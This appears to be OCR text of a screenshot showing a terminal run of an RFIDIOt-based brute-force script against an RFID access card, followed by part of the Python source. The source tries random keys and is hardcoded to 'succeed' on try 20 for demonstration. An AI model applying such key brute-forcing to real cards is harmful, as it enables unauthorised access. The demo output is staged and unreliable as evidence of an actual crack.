 kaz@VENDETTA-V: ~
VENDETTA-V:/home/kaz/RFIDIOt-0.1u# ./brut
bruteforce v0.1f (using RFIDIOt v0.1t)
Reader: ACG MultiISO 1.0 (serial no: 4
Card ID: MBAFFE8B1
intento numero 1 - clave: 2e690353224b
intento numero 2 - clave: 1214f5ba5745
intento numero 3 - clave: 9f31f502d659
intento numero 4 - clave: 942cf5f54f76
intento numero 5 - clave: 43f8d02fd324
intento numero 6 - clave: 926a06a06e41
intento numero 7 - clave: 558788bff531
intento numero 8 - clave: ef21e411b31a
intento numero 9 - clave: cb431acf6702
intento numero 10 - clave: 957c4e49b0e3
intento numero 11 - clave: ddf80d49bbaa
intento numero 12 - clave: 6293c2f91593
intento numero 13 - clave: 8da2c0bc77ce
intento numero 14 - clave: 8e2b272ab8da
intento numero 15 - clave: ea0b8b1aa961
intento numero 16 - clave: 67c181076f6a
intento numero 17 - clave: 5e8d58f84fa8
intento numero 18 - clave: c6ebf8473345
intento numero 19 - clave: 33d2118111dc
intento numero 20 - clave: AAA934016200
login succeeded after 20 tries!
key: AA AAA934016200
VENDETTA-V:/home/kaz/RFIDIOt-0.1u#
xterm
I A bruteforce.py (python) whi Row 64 Col 1 6:18 Ctrl-K H for help
if len(args) == 1:
key= args[0]
if len(key) != 12:
print ' Static Key must be 12 HEX characters!'
os._exit(False)
print 'Trying static key: ' + key
else:
key = '%012x' % random.getrandbits(48)
if tries == 20:
key = 'AAA934016200'
print 'intento numero %d ' % tries,
print '- clave: ' + key
#for type in ['AA', 'BB']: # modified for demonstration
type = 'AA'
card.select()
if card.login(2,type,key): # modified for demostration
# trying sector 2 instead of 0
print '\nlogin succeeded after %d tries!' % tries
print 'key: ' + type + ' ' + key
finished = 1
break
elif card.errorcode != 'X' and card.errorcode != '6982':
print '\nerror!'
print 'key: ' + type + ' ' + key
print 'error code: ' + card.errorcode
finished = 1
break